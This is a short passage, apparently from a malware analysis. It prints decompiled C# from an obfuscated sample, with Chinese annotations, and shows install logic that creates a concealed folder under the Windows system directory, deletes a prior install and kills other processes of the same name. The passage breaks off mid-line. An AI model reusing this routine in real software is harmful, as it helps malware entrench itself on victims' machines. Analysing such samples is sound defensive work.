 bool flag = false;
if (!Directory.Exists(Path.Combine(GClass0.string_4, GClass0.string_5)))
{
try
{
Directory.CreateDirectory(Path.Combine(GClass0.string_4, GClass0.string_5));
//创建c:\\windows\\system\\dllcheck
}
catch (Exception)
{
return;
}
}
if (File.Exists(GClass53.InstallPath))
{
try
{
File.Delete(GClass53.InstallPath);
}
catch (Exception ex)
{
if (ex is IOException || ex is UnauthorizedAccessException)
{
Process[] processesByName = Process.GetProcessesByName(Path.GetFileNameWithoutExtension(GClass53.Instal
int id = Process.GetCurrentProcess().Id;
foreach (Process process in processesByName)
{
if (process.Id != id)
{
process.Kill(); #j结束该进程
flag = true;
}
}
}